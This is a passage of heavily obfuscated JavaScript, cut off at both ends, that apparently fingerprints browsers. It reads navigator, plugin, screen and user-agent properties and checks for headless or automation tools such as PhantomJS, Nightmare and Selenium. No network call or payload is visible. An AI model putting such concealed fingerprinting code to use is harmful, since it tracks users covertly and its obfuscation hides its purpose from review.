_0x3de485[_0xd8e0('0x94', '\x62\x6c\x6c\x4d')]()[_0xd8e0('0x95', '\x69\x4c\x56\x29')](),_0x14fcae),0x1f4)){_0x43d7f9[_0xd8e0('0x96', '\x39\x33\x6d\x5e')](_0x15fb43);}}function _0x4f4f15(_0x309504){var _0x316e75={'\x6d\x69\x75':function _0x564a6c(_0x25f1bc,_0x56e8b6){return _0x25f1bc<_0x56e8b6;},'\x6b\x65\x46':function _0x5691cc(_0xd75000){return _0xd75000();},'\x50\x43\x65':function _0x1493a3(_0x5e8096,_0x1c2142){return _0x5e8096(_0x1c2142);},'\x4b\x50\x4c':function _0x2406d0(_0x9d031c,_0x299032){return _0x9d031c+_0x299032;},'\x64\x49\x45':function _0x38a81a(_0x5e32eb){return _0x5e32eb();},'\x58\x48\x45':function _0x212874(_0x3d2eec,_0x196fd4){return _0x3d2eec===_0x196fd4;},'\x66\x43\x75':function _0x19c117(_0x285046,_0x3121f8){return _0x285046+_0x3121f8;},'\x57\x51\x55':function _0x19bf9d(_0x32ee5c,_0x48fbbc){return _0x32ee5c===_0x48fbbc;},'\x61\x6d\x48':function _0x423ebd(_0x56d4ce,_0x5f2cb2){return _0x56d4ce(_0x5f2cb2);},'\x54\x45\x59':function _0x4c580a(_0x40ea44,_0x388012){return _0x40ea44(_0x388012);},'\x57\x75\x63':function _0x1dc1a4(_0x3ed04b,_0x526cb7){return _0x3ed04b==_0x526cb7;},'\x46\x65\x7a':function _0xeac453(_0x478cfb,_0x17dedb){return _0x478cfb==_0x17dedb;},'\x6b\x7a\x54':function _0x4d1b36(_0x5d6ad6,_0xe15b79){return _0x5d6ad6(_0xe15b79);},'\x79\x71\x52':function _0x2b11aa(_0x33cbe6,_0x2d48a4){return _0x33cbe6<_0x2d48a4;},'\x64\x57\x59':function _0x161866(_0x19f91e,_0x2d65f6){return _0x19f91e+_0x2d65f6;},'\x53\x48\x43':function _0x433895(_0x33fa54,_0x1a49e6){return _0x33fa54(_0x1a49e6);},'\x6e\x69\x4e':function _0x3c593d(_0x1a5686,_0x4555c9){return _0x1a5686<_0x4555c9;},'\x44\x57\x43':function _0x1701cf(_0x3e4674,_0x4c45e9){return _0x3e4674(_0x4c45e9);},'\x77\x45\x45':function _0x4b6b14(_0x5f3a95,_0x41d377){return _0x5f3a95<_0x41d377;},'\x7a\x54\x78':function _0x4f66b7(_0x30d25a,_0x5213d4){return _0x30d25a===_0x5213d4;},'\x76\x6f\x51':function _0x1225dd(_0x2dc1d7,_0x26d947){return _0x2dc1d7>_0x26d947;},'\x4f\x69\x44':function _0x335bec(_0x3330d6,_0x281d20){return _0x3330d6(_0x281d20);},'\x6d\x42\x49':function _0x23ae70(_0x5cb442,_0x98ee90){return _0x5cb442+_0x98ee90;},'\x76\x47\x4e':function _0x1f46cf(_0x15d7c,_0x53dbe4){return _0x15d7c===_0x53dbe4;},'\x6c\x53\x59':function _0x10b22a(_0x1e3500,_0x2a7acc){return _0x1e3500+_0x2a7acc;},'\x73\x78\x74':function _0x2de727(_0x3718a8,_0x1e03d7){return _0x3718a8(_0x1e03d7);},'\x79\x41\x67':function _0x3b8d02(_0x55a7ae,_0x1eef3e){return _0x55a7ae+_0x1eef3e;},'\x41\x79\x62':function _0x7f35cc(_0x500081){return _0x500081();},'\x47\x51\x61':function _0x1e69fe(_0x268e08,_0x454698){return _0x268e08+_0x454698;},'\x55\x7a\x44':function _0x323002(_0x4d2a81,_0x42738a){return _0x4d2a81-_0x42738a;}};var _0x3c7289=_0xd8e0('0x97', '\x34\x63\x6d\x6d')[_0xd8e0('0x98', '\x66\x45\x54\x54')]('\x7c'),_0x45e64e=0x0;while(!![]){switch(_0x3c7289[_0x45e64e++]){case'\x30':for(var _0x44ab67=0x0;_0x316e75[_0xd8e0('0x99', '\x62\x6c\x6c\x4d')](_0x44ab67,_0x309504[_0xd8e0('0x9a', '\x34\x63\x6d\x6d')]);_0x44ab67++){var _0x4cfc15=_0x309504[_0x44ab67][0x0];var _0x3f12c5=_0x309504[_0x44ab67][0x2];switch(_0x309504[_0x44ab67][0x1]){case _0xd8e0('0x9b', '\x76\x70\x45\x73'):try{if(typeof _0x316e75[_0xd8e0('0x9c', '\x39\x36\x67\x28')](_0x3f12c5)!==_0xd8e0('0x9d', '\x39\x33\x6d\x5e')){_0x448a75[_0x448a75[_0xd8e0('0x9e', '\x41\x49\x5b\x21')]]=_0x316e75[_0xd8e0('0x9f', '\x46\x32\x28\x63')](_0x3ddef1,_0x4cfc15+_0xd8e0('0xa0', '\x4c\x51\x46\x74'));}else{_0x448a75[_0x448a75[_0xd8e0('0xa1', '\x77\x64\x5e\x4a')]]=_0x316e75[_0xd8e0('0xa2', '\x34\x51\x47\x31')](_0x3ddef1,_0x316e75[_0xd8e0('0xa3', '\x43\x74\x24\x43')](_0x4cfc15,_0xd8e0('0xa4', '\x34\x51\x47\x31')));}}catch(_0x39398c){_0x448a75[_0x448a75[_0xd8e0('0x9a', '\x34\x63\x6d\x6d')]]=_0x316e75[_0xd8e0('0xa5', '\x35\x52\x51\x6c')](_0x3ddef1,_0x316e75[_0xd8e0('0xa6', '\x66\x45\x54\x54')](_0x4cfc15,_0xd8e0('0xa7', '\x34\x63\x6d\x6d')));}break;case _0xd8e0('0xa8', '\x39\x36\x67\x28'):try{try{_0x29dfe6=_0x316e75[_0xd8e0('0xa9', '\x50\x7a\x5e\x29')](_0x3f12c5);if(_0x316e75[_0xd8e0('0xaa', '\x31\x76\x23\x37')](typeof _0x29dfe6,_0xd8e0('0xab', '\x64\x25\x59\x35'))){_0x448a75[_0x448a75[_0xd8e0('0xac', '\x21\x35\x5e\x79')]]=_0x316e75[_0xd8e0('0xad', '\x33\x58\x46\x7a')](_0x3ddef1,_0x316e75[_0xd8e0('0xae', '\x41\x54\x40\x78')](_0x4cfc15,_0xd8e0('0xaf', '\x54\x35\x4b\x6d')));}else if(_0x316e75[_0xd8e0('0xb0', '\x70\x39\x53\x37')](_0x29dfe6,null)){_0x448a75[_0x448a75[_0xd8e0('0xb1', '\x5e\x4a\x6d\x72')]]=_0x316e75[_0xd8e0('0xb2', '\x40\x2a\x6a\x64')](_0x3ddef1,_0x316e75[_0xd8e0('0xb3', '\x28\x57\x73\x42')](_0x4cfc15,_0xd8e0('0xb4', '\x73\x70\x70\x51')));}else{_0x448a75[_0x448a75[_0xd8e0('0xb5', '\x54\x35\x4b\x6d')]]=_0x316e75[_0xd8e0('0xb6', '\x5e\x4a\x6d\x72')](_0x3ddef1,_0x316e75[_0xd8e0('0xb7', '\x47\x53\x21\x21')](_0x4cfc15+'\x3d',_0x29dfe6[_0xd8e0('0xb8', '\x70\x21\x75\x53')]()));}}catch(_0xb743e3){_0x448a75[_0x448a75[_0xd8e0('0x44', '\x73\x4e\x57\x66')]]=_0x316e75[_0xd8e0('0xb9', '\x4b\x66\x6b\x62')](_0x3ddef1,_0x316e75[_0xd8e0('0xba', '\x65\x47\x4e\x52')](_0x4cfc15,_0xd8e0('0xbb', '\x66\x45\x54\x54')));break;}break;}catch(_0x3ffa8e){_0x448a75[_0x448a75[_0xd8e0('0x89', '\x67\x26\x7a\x6b')]]=_0x316e75[_0xd8e0('0xbc', '\x70\x39\x53\x37')](_0x3ddef1,_0x316e75[_0xd8e0('0xbd', '\x47\x75\x6e\x28')](_0x316e75[_0xd8e0('0xbe', '\x5e\x4a\x6d\x72')](_0x4cfc15,'\x3d'),_0x3ffa8e));}break;case _0xd8e0('0xbf', '\x77\x64\x5e\x4a'):try{var _0x4517f8=_0xd8e0('0xc0', '\x4b\x66\x6b\x62')[_0xd8e0('0xc1', '\x25\x36\x69\x65')]('\x7c'),_0x140d3a=0x0;while(!![]){switch(_0x4517f8[_0x140d3a++]){case'\x30':try{var _0x2eedf6=_0xb0e20b[_0xd8e0('0xc2', '\x4c\x51\x46\x74')][_0xd8e0('0xc3', '\x50\x56\x31\x7a')];if(_0x316e75[_0xd8e0('0xc4', '\x64\x25\x59\x35')](_0x2eedf6,0x0)||_0x316e75[_0xd8e0('0xc5', '\x43\x74\x24\x43')](_0x2eedf6,null)){_0x448a75[_0x448a75[_0xd8e0('0xc6', '\x31\x76\x23\x37')]]=_0x316e75[_0xd8e0('0xc7', '\x57\x59\x77\x63')](_0x3ddef1,_0xd8e0('0xc8', '\x70\x39\x53\x37'));break;}}catch(_0x4e9ce5){_0x448a75[_0x448a75[_0xd8e0('0xc9', '\x70\x39\x53\x37')]]=_0x316e75[_0xd8e0('0xca', '\x46\x32\x28\x63')](_0x3ddef1,_0xd8e0('0xcb', '\x64\x25\x59\x35'));break;}continue;case'\x31':for(var _0x5b3637=0x0;_0x316e75[_0xd8e0('0xcc', '\x33\x78\x43\x6c')](_0x5b3637,_0x3304b8[_0xd8e0('0x9e', '\x41\x49\x5b\x21')]);_0x5b3637++){_0x448a75[_0x448a75[_0xd8e0('0x42', '\x4a\x70\x52\x43')]]=_0x316e75[_0xd8e0('0xcd', '\x31\x76\x23\x37')](_0x3ddef1,_0x316e75[_0xd8e0('0xce', '\x4c\x51\x46\x74')](_0xd8e0('0xcf', '\x65\x47\x4e\x52'),_0x3304b8[_0x5b3637]));}continue;case'\x32':try{_0x5b3637=_0x3304b8[_0xd8e0('0xd0', '\x50\x56\x31\x7a')]('\x69');}catch(_0x287c4d){_0x448a75[_0x448a75[_0xd8e0('0x66', '\x40\x2a\x6a\x64')]]=_0x316e75[_0xd8e0('0xd1', '\x70\x39\x53\x37')](_0x3ddef1,_0xd8e0('0xd2', '\x29\x46\x61\x55'));break;}continue;case'\x33':for(var _0x5b3637=0x0;_0x316e75[_0xd8e0('0xd3', '\x66\x53\x70\x34')](_0x5b3637,_0xb0e20b[_0xd8e0('0xd4', '\x70\x39\x53\x37')][_0xd8e0('0xb1', '\x5e\x4a\x6d\x72')]);_0x5b3637++){var _0x52240f=_0xd8e0('0xd5', '\x4a\x70\x52\x43')[_0xd8e0('0xd6', '\x41\x49\x5b\x21')]('\x7c'),_0xfb1b4d=0x0;while(!![]){switch(_0x52240f[_0xfb1b4d++]){case'\x30':if(typeof _0xb0e20b[_0xd8e0('0xd7', '\x50\x7a\x5e\x29')][_0x5b3637]===_0xd8e0('0x9d', '\x39\x33\x6d\x5e')){_0x448a75[_0x448a75[_0xd8e0('0xd8', '\x33\x58\x46\x7a')]]=_0x316e75[_0xd8e0('0xd9', '\x39\x76\x29\x32')](_0x3ddef1,_0xd8e0('0xda', '\x66\x45\x54\x54'));break;}continue;case'\x31':if(_0x316e75[_0xd8e0('0xdb', '\x69\x4c\x56\x29')](_0x3304b8[_0xd8e0('0xdc', '\x4c\x4e\x6a\x78')](_0x4c7614),0x0)){_0x3304b8[_0xd8e0('0xdd', '\x4a\x70\x52\x43')](_0x4c7614);}continue;case'\x32':var _0x1ecc78=_0xb0e20b[_0xd8e0('0xde', '\x54\x35\x4b\x6d')][_0x5b3637][_0xd8e0('0xdf', '\x33\x58\x46\x7a')];continue;case'\x33':if(_0x316e75[_0xd8e0('0xe0', '\x73\x4e\x57\x66')](typeof _0x1ecc78,_0xd8e0('0xe1', '\x4b\x66\x6b\x62'))){_0x4c7614=_0xd8e0('0xe2', '\x33\x78\x43\x6c');}else if(_0x316e75[_0xd8e0('0xe3', '\x40\x2a\x6a\x64')](_0x1ecc78[_0xd8e0('0xe4', '\x39\x33\x6d\x5e')]('\x2e')[_0xd8e0('0xe5', '\x34\x4b\x65\x52')],0x1)){_0x4c7614=_0x1ecc78[_0xd8e0('0xe6', '\x67\x26\x7a\x6b')]('\x2e')[_0xd8e0('0xe7', '\x67\x26\x7a\x6b')]();}continue;case'\x34':var _0x4c7614=_0xd8e0('0xe8', '\x34\x4b\x65\x52');continue;}break;}}continue;case'\x34':var _0x3304b8=[];continue;}break;}}catch(_0x20cced){_0x448a75[_0x448a75[_0xd8e0('0xc3', '\x50\x56\x31\x7a')]]=_0x316e75[_0xd8e0('0xe9', '\x66\x45\x54\x54')](_0x3ddef1,_0x316e75[_0xd8e0('0xea', '\x57\x59\x77\x63')](_0xd8e0('0xeb', '\x4b\x66\x6b\x62'),_0x20cced));}break;case _0xd8e0('0xec', '\x64\x25\x59\x35'):if(_0x316e75[_0xd8e0('0xed', '\x67\x26\x7a\x6b')](_0x4cfc15,_0xd8e0('0xee', '\x70\x21\x75\x53'))){try{var _0x1bd3b6='';var _0x2c0103=navigator[_0xd8e0('0xef', '\x66\x45\x54\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xf0', '\x70\x21\x75\x53')](_0x2c0103)){_0x1bd3b6=_0xd8e0('0xf1', '\x43\x47\x54\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xf2', '\x41\x49\x5b\x21')](_0x2c0103)){_0x1bd3b6=_0xd8e0('0xf3', '\x46\x32\x28\x63');}else{_0x1bd3b6=_0xd8e0('0xf4', '\x62\x6c\x6c\x4d');}_0x448a75[_0x448a75[_0xd8e0('0xf5', '\x39\x76\x29\x32')]]=_0x316e75[_0xd8e0('0xf6', '\x70\x21\x75\x53')](_0x3ddef1,_0x316e75[_0xd8e0('0xf7', '\x31\x76\x23\x37')](_0x316e75[_0xd8e0('0xf8', '\x54\x35\x4b\x6d')](_0x4cfc15,'\x3d'),_0x1bd3b6));}catch(_0x3f428a){_0x448a75[_0x448a75[_0xd8e0('0xf9', '\x76\x70\x45\x73')]]=_0x316e75[_0xd8e0('0xfa', '\x31\x76\x23\x37')](_0x3ddef1,_0x316e75[_0xd8e0('0xfb', '\x33\x78\x43\x6c')](_0x316e75[_0xd8e0('0xfc', '\x69\x4c\x56\x29')](_0x4cfc15,_0xd8e0('0xfd', '\x43\x47\x54\x57')),_0x3f428a[_0xd8e0('0xfe', '\x5e\x4a\x6d\x72')]()));}}break;}_0x316e75[_0xd8e0('0xff', '\x75\x74\x65\x63')](_0x4c0f46);}continue;case'\x31':while(--_0x521c93){_0x44d937=_0x316e75[_0xd8e0('0x100', '\x75\x74\x65\x63')](_0x44d937[_0xd8e0('0x101', '\x4a\x70\x52\x43')](0x1),_0x44d937[0x0]);}continue;case'\x32':var _0x29dfe6='';continue;case'\x33':var _0x44d937=_0x4f0be9;continue;case'\x34':return _0x448a75[_0xd8e0('0x102', '\x21\x35\x5e\x79')]();continue;case'\x35':var _0x448a75=new Array();continue;case'\x36':var _0x521c93=_0x316e75[_0xd8e0('0x103', '\x39\x76\x29\x32')](_0x4f0be9[_0xd8e0('0x104', '\x41\x54\x40\x78')],0x4);continue;case'\x37':var _0x4f0be9=_0xd8e0('0x105', '\x43\x74\x24\x43');continue;case'\x38':while(--_0x1a1dd7){_0x4f0be9=_0x4f0be9[_0xd8e0('0x106', '\x33\x58\x46\x7a')](0x1)+_0x4f0be9[0x0];}continue;case'\x39':var _0x1a1dd7=0x6;continue;}break;}}var _0x323908=[[_0xd8e0('0x107', '\x65\x47\x4e\x52'),_0xd8e0('0x108', '\x54\x70\x42\x44'),function(){return navigator;}],[_0xd8e0('0x109', '\x28\x28\x54\x64'),_0xd8e0('0x10a', '\x35\x52\x51\x6c'),function(){return navigator[_0xd8e0('0x10b', '\x54\x35\x4b\x6d')];}],[_0xd8e0('0x10c', '\x29\x21\x65\x72'),_0xd8e0('0x10d', '\x75\x74\x65\x63'),function(){return navigator[_0xd8e0('0x10e', '\x25\x36\x69\x65')];}],[_0xd8e0('0x10f', '\x76\x70\x45\x73'),_0xd8e0('0x110', '\x33\x78\x43\x6c'),function(){return _0x43d7f9[_0xd8e0('0x111', '\x46\x32\x28\x63')](navigator[_0xd8e0('0x112', '\x43\x74\x24\x43')][_0xd8e0('0xac', '\x21\x35\x5e\x79')],0x0);}],[_0xd8e0('0x113', '\x64\x25\x59\x35'),_0xd8e0('0xa8', '\x39\x36\x67\x28'),function(){return navigator[_0xd8e0('0x114', '\x50\x56\x31\x7a')];}],[_0xd8e0('0x115', '\x69\x4c\x56\x29'),_0xd8e0('0x116', '\x46\x32\x28\x63'),function(){return navigator[_0xd8e0('0x117', '\x33\x58\x46\x7a')];}],[_0xd8e0('0x118', '\x69\x4c\x56\x29'),_0xd8e0('0x119', '\x67\x26\x7a\x6b'),function(){}],[_0xd8e0('0x11a', '\x43\x47\x54\x57'),_0xd8e0('0x11b', '\x73\x4e\x57\x66'),function(){var _0x19df02=ActiveXObject;return _0x19df02;}],[_0xd8e0('0x11c', '\x41\x54\x40\x78'),_0xd8e0('0x11d', '\x50\x7a\x5e\x29'),function(){var _0x4061d1=webkitURL;return _0x4061d1;}],[_0xd8e0('0x11e', '\x70\x2a\x24\x6a'),_0xd8e0('0x11f', '\x4c\x4e\x6a\x78'),function(){var _0x10935a=_phantom;return _0x10935a;}],[_0xd8e0('0x120', '\x21\x35\x5e\x79'),_0xd8e0('0x121', '\x40\x2a\x6a\x64'),function(){var _0x81d5d=callPhantom;return _0x81d5d;}],[_0xd8e0('0x122', '\x5e\x4a\x6d\x72'),_0xd8e0('0x108', '\x54\x70\x42\x44'),function(){var _0x2e98d1=chrome;return _0x2e98d1;}],[_0xd8e0('0x123', '\x73\x70\x70\x51'),_0xd8e0('0x124', '\x47\x75\x6e\x28'),function(){var _0x2e819a=yandex;return _0x2e819a;}],[_0xd8e0('0x125', '\x54\x35\x4b\x6d'),_0xd8e0('0x126', '\x70\x21\x75\x53'),function(){var _0xdc9f8c=opera;return _0xdc9f8c;}],[_0xd8e0('0x127', '\x21\x35\x5e\x79'),_0xd8e0('0x128', '\x54\x35\x4b\x6d'),function(){var _0x1814cf=opr;return _0x1814cf;}],[_0xd8e0('0x129', '\x47\x53\x21\x21'),_0xd8e0('0x12a', '\x57\x59\x77\x63'),function(){var _0x2fc69b=safari;return _0x2fc69b;}],[_0xd8e0('0x12b', '\x77\x64\x5e\x4a'),_0xd8e0('0x12c', '\x34\x63\x6d\x6d'),function(){var _0x27c235=awesomium;return _0x27c235;}],[_0xd8e0('0x12d', '\x66\x53\x70\x34'),_0xd8e0('0x12e', '\x39\x76\x29\x32'),function(){var _0x5bcf2d=puffinDevice;return _0x5bcf2d;}],[_0xd8e0('0x12f', '\x54\x70\x42\x44'),_0xd8e0('0x130', '\x4c\x51\x46\x74'),function(){var _0x2d244b=__nightmare;return _0x2d244b;}],[_0xd8e0('0x131', '\x66\x53\x70\x34'),_0xd8e0('0x132', '\x41\x54\x40\x78'),function(){var _0x3ab1d5=domAutomation;return _0x3ab1d5;}],[_0xd8e0('0x133', '\x69\x4c\x56\x29'),_0xd8e0('0x108', '\x54\x70\x42\x44'),function(){var _0x208988=domAutomationController;return _0x208988;}],[_0xd8e0('0x134', '\x69\x4c\x56\x29'),_0xd8e0('0x135', '\x31\x76\x23\x37'),function(){var _0x197747=_Selenium_IDE_Recorder;return _0x197747;}],[_0xd8e0('0x136', '\x70\x39\x53\x37'),_0xd8e0('0x137', '\x21\x35\x5e\x79'),function(){return document[_0xd8e0('0x138', '\x29\x21\x65\x72')];}],[_0xd8e0('0x139', '\x25\x36\x69\x65'),_0xd8e0('0x126', '\x70\x21\x75\x53'),function(){return document[_0xd8e0('0x13a', '\x39\x36\x67\x28')];}],[_0xd8e0('0x13b', '\x35\x52\x51\x6c'),_0xd8e0('0x13c', '\x69\x4c\x56\x29'),function(){return process[_0xd8e0('0x13d', '\x5e\x4a\x6d\x72')];}],[_0xd8e0('0x13e', '\x73\x70\x70\x51'),_0xd8e0('0x13f', '\x35\x52\x51\x6c'),function(){return global[_0xd8e0('0x140', '\x64\x25\x59\x35')];}],[_0xd8e0('0x141', '\x39\x36\x67\x28'),_0xd8e0('0x142', '\x39\x36\x67\x28'),function(){return global[_0xd8e0('0x143', '\x4c\x51\x46\x74')];}],[_0xd8e0('0x144', '\x43\x47\x54\x57'),_0xd8e0('0x145', '\x61\x66\x5b\x39'),function(){return WebAssembly;}],[_0xd8e0('0x146', '\x28\x28\x54\x64'),_0xd8e0('0x12e', '\x39\x76\x29\x32'),function(){return require('\x66\x73');}],[_0xd8e0('0x147', '\x77\x64\x5e\x4a'),_0xd8e0('0x148', '\x4a\x70\x52\x43'),function(){return _0x43d7f9[_0xd8e0('0x149', '\x29\x21\x65\x72')](globalThis,global);}],[_0xd8e0('0x14a', '\x73\x4e\x57\x66'),_0xd8e0('0x14b', '\x70\x2a\x24\x6a'),function(){return window[_0xd8e0('0x14c', '\x69\x4c\x56\x29')]();}],[_0xd8e0('0x14d', '\x77\x64\x5e\x4a'),_0xd8e0('0x14e', '\x33\x58\x46\x7a'),function(){return navigator[_0xd8e0('0x14f', '\x75\x74\x65\x63')];}],[_0xd8e0('0x150', '\x77\x64\x5e\x4a'),_0xd8e0('0x151', '\x33\x78\x43\x6c'),function(){return navigator[_0xd8e0('0x152', '\x43\x47\x54\x57')];}],[_0xd8e0('0x153', '\x62\x6c\x6c\x4d'),_0xd8e0('0x154', '\x29\x21\x65\x72'),function(){return navigator[_0xd8e0('0x155', '\x47\x75\x6e\x28')];}],[_0xd8e0('0x156', '\x41\x49\x5b\x21'),_0xd8e0('0x157', '\x21\x35\x5e\x79'),function(){return _0x43d7f9[_0xd8e0('0x158', '\x39\x36\x67\x28')](navigator[_0xd8e0('0x159', '\x39\x36\x67\x28')],'\x43');}],[_0xd8e0('0x15a', '\x25\x36\x69\x65'),_0xd8e0('0x15b', '\x62\x6c\x6c\x4d'),function(){window[_0xd8e0('0x15c', '\x40\x2a\x6a\x64')]=Object[_0xd8e0('0x15d', '\x33\x78\x43\x6c')](window);return window[_0xd8e0('0x15e', '\x70\x2a\x24\x6a')][_0xd8e0('0x15f', '\x46\x32\x28\x63')];}],[_0xd8e0('0x160', '\x39\x76\x29\x32'),_0xd8e0('0x161', '\x40\x2a\x6a\x64'),function(){return _0x43d7f9[_0xd8e0('0x162', '\x66\x45\x54\x54')](window[_0xd8e0('0x163', '\x29\x46\x61\x55')],0x0);}],[_0xd8e0('0x164', '\x29\x21\x65\x72'),_0xd8e0('0x165', '\x4c\x4e\x6a\x78'),function(){return _0x43d7f9[_0xd8e0('0x166', '\x39\x33\x6d\x5e')](window[_0xd8e0('0x167', '\x4c\x4e\x6a\x78')],0x0);}],[_0xd8e0('0x168', '\x57\x59\x77\x63'),_0xd8e0('0x169', '\x34\x51\x47\x31'),function(){return window[_0xd8e0('0x16a', '\x29\x21\x65\x72')];}],[_0xd8e0('0x16b', '\x43\x47\x54\x57'),_0xd8e0('0x16c', '\x57\x59\x77\x63'),function(){return window[_0xd8e0('0x16d', '\x67\x26\x7a\x6b')][_0xd8e0('0x16e', '\x76\x70\x45\x73')]();}],[_0xd8e0('0x16f', '\x25\x36\x69\x65'),_0xd8e0('0x170', '\x65\x47\x4e\x52'),function(){return _0x43d7f9[_0xd8e0('0x171', '\x69\x4c\x56\x29')](Boolean,_0x43d7f9[_0xd8e0('0x172', '\x46\x32\x28\x63')](typeof process,_0xd8e0('0x4', '\x65\x47\x4e\x52'))&&process[_0xd8e0('0x173', '\x54\x70\x42\x44')]&&process[_0xd8e0('0x174', '\x47\x75\x6e\x28')][_0xd8e0('0x175', '\x50\x7a\x5e\x29')]);}],[_0xd8e0('0x176', '\x64\x25\x59\x35'),_0xd8e0('0x177', '\x66\x53\x70\x34'),function(){return document[_0xd8e0('0x178', '\x25\x36\x69\x65')];}],[_0xd8e0('0x179', '\x76\x70\x45\x73'),_0xd8e0('0x17a', '\x47\x53\x21\x21'),function(){return eval[_0xd8e0('0x17b', '\x43\x74\x24\x43')]()[_0xd8e0('0x17c', '\x28\x57\x73\x42')];}],[_0xd8e0('0x17d', '\x75\x74\x65\x63'),_0xd8e0('0x17e', '\x54\x70\x42\x44'),function(){return navigator[_0xd8e0('0x17f', '\x50\x56\x31\x7a')][_0xd8e0('0x180', '\x66\x45\x54\x54')];}],[_0xd8e0('0x181', '\x39\x33\x6d\x5e'),_0xd8e0('0x182', '\x70\x2a\x24\x6a'),function(){return deviceType;}],[_0xd8e0('0x183', '\x47\x75\x6e\x28'),_0xd8e0('0x184', '\x69\x4c\x56\x29'),function(){return screen[_0xd8e0('0x185', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x186', '\x77\x64\x5e\x4a'),_0xd8e0('0x187', '\x29\x46\x61\x55'),function(){return screen[_0xd8e0('0x188', '\x39\x36\x67\x28')];}],[_0xd8e0('0x189', '\x70\x39\x53\x37'),_0xd8e0('0x18a', '\x28\x57\x73\x42'),function(){var _0x37cd18=eoapi;return _0x37cd18;}],[_0xd8e0('0x18b', '\x5e\x4a\x6d\x72'),_0xd8e0('0x12e', '\x39\x76\x29\x32'),function(){var _0x608b9b=eoapi_VerifyThis;return _0x608b9b;}],[_0xd8e0('0x18c', '\x4c\x4e\x6a\x78'),_0xd8e0('0x135', '\x31\x76\x23\x37'),function(){var _0x55a531=eoapi_extInvoke;return _0x55a531;}],[_0xd8e0('0x18d', '\x70\x2a\x24\x6a'),_0xd8e0('0x18e', '\x41\x49\x5b\x21'),function(){var _0x1a1f32=eoWebBrowserDispatcher;return _0x1a1f32;}],[_0xd8e0('0x18f', '\x67\x26\x7a\x6b'),_0xd8e0('0x13f', '\x35\x52\x51\x6c'),function(){return window[_0xd8e0('0x190', '\x65\x47\x4e\x52')];}],[_0xd8e0('0x191', '\x50\x7a\x5e\x29'),_0xd8e0('0x15b', '\x62\x6c\x6c\x4d'),function(){return _0x43d7f9[_0xd8e0('0x192', '\x61\x66\x5b\x39')](navigator[_0xd8e0('0x193', '\x70\x2a\x24\x6a')][_0xd8e0('0xc9', '\x70\x39\x53\x37')],0x2);}],[_0xd8e0('0x194', '\x46\x32\x28\x63'),_0xd8e0('0x195', '\x66\x45\x54\x54'),function(){return _0x43d7f9[_0xd8e0('0x196', '\x65\x47\x4e\x52')](navigator[_0xd8e0('0x197', '\x61\x66\x5b\x39')][_0xd8e0('0x9e', '\x41\x49\x5b\x21')],0x2);}],[_0xd8e0('0x198', '\x4c\x4e\x6a\x78'),_0xd8e0('0x108', '\x54\x70\x42\x44'),function(){return window[_0xd8e0('0x199', '\x47\x53\x21\x21')];}],[_0xd8e0('0x19a', '\x4a\x70\x52\x43'),_0xd8e0('0x184', '\x69\x4c\x56\x29'),function(){return navigator[_0xd8e0('0x19b', '\x41\x49\x5b\x21')][_0xd8e0('0x19c', '\x28\x28\x54\x64')][0x0][_0xd8e0('0x19d', '\x4c\x4e\x6a\x78')];}],[_0xd8e0('0x19e', '\x21\x35\x5e\x79'),_0xd8e0('0x19f', '\x43\x47\x54\x57'),function(){return navigator[_0xd8e0('0x1a0', '\x39\x33\x6d\x5e')][_0xd8e0('0x1a1', '\x39\x33\x6d\x5e')][0x1][_0xd8e0('0x1a2', '\x29\x21\x65\x72')];}],[_0xd8e0('0x1a3', '\x39\x33\x6d\x5e'),_0xd8e0('0x1a4', '\x29\x21\x65\x72'),function(){return navigator[_0xd8e0('0x1a5', '\x66\x45\x54\x54')][_0xd8e0('0x1a6', '\x41\x49\x5b\x21')][0x2][_0xd8e0('0x1a7', '\x33\x78\x43\x6c')];}],[_0xd8e0('0x1a8', '\x66\x45\x54\x54'),_0xd8e0('0x1a9', '\x5e\x4a\x6d\x72'),function(){return navigator[_0xd8e0('0x1aa', '\x33\x58\x46\x7a')][_0xd8e0('0x1ab', '\x62\x6c\x6c\x4d')];}],[_0xd8e0('0x1ac', '\x34\x63\x6d\x6d'),_0xd8e0('0x1ad', '\x25\x36\x69\x65'),function(){return navigator[_0xd8e0('0x1ae', '\x39\x76\x29\x32')];}],[_0xd8e0('0x1af', '\x21\x35\x5e\x79'),_0xd8e0('0x15b', '\x62\x6c\x6c\x4d'),function(){return navigator[_0xd8e0('0x1b0', '\x47\x53\x21\x21')][_0xd8e0('0x1b1', '\x70\x2a\x24\x6a')];}],[_0xd8e0('0x1b2', '\x47\x75\x6e\x28'),_0xd8e0('0x1b3', '\x70\x39\x53\x37'),function(){return navigator[_0xd8e0('0x1b4', '\x40\x2a\x6a\x64')][_0xd8e0('0x1b5', '\x34\x51\x47\x31')];}]];try{var _0x13cae4=_0xd8e0('0x1b6', '\x31\x76\x23\x37')[_0xd8e0('0x1b7', '\x76\x70\x45\x73')]('\x7c'),_0x5dc3cc=0x0;while(!![]){switch(_0x13cae4[_0x5dc3cc++]){case'\x30':_0x37b268(_0x43d7f9[_0xd8e0('0x1b8', '\x76\x70\x45\x73')](_0x4f4f15,_0x323908));continue;case'\x31':if(_0x399cc5){try{_0x4a271c[_0xd8e0('0x1b9', '\x29\x21\x65\x72')]=_0x43d7f9[_0xd8e0('0x1ba', '\x50\x56\x31\x7a')](_0x47fcfc,_0x399cc5);}catch(_0x4330d0){}}continue;case'\x32':_0x515c6d[_0xd8e0('0x1bb', '\x46\x32\x28\x63')](_0xd8e0('0x1bc', '\x54\x35\x4b\x6d'))[_0xd8e0('0x1bd', '\x47\x75\x6e\x28')]=_0x43d7f9[_0xd8e0('0x1be', '\x50\x56\x31\x7a')](_0xd8e0('0x1bf', '\x4c\x51\x46\x74'),_0x3de485[_0xd8e0('0x1c0', '\x54\x35\x4b\x6d')][_0xd8e0('0x1c1', '\x41\x49\x5b\x21')]());continue;case'\x33':_0x43d7f9[_0xd8e0('0x1c2', '\x73\x70\x70\x51')](_0x4c0f46);continue;case'\x34':while(--_0x25ef60){_0x1f1650=_0x43d7f9[_0xd8e0('0x1c3', '\x33\x78\x43\x6c')](_0x1f1650[_0xd8e0('0x1c4', '\x34\x51\x47\x31')](0x1),_0x1f1650[0x0]);}continue;case'\x35':var _0x60c9e7=_0xd8e0('0x1c5', '\x34\x4b\x65\x52');continue;case'\x36':if(_0x192442){_0x323908[_0xd8e0('0x1c6', 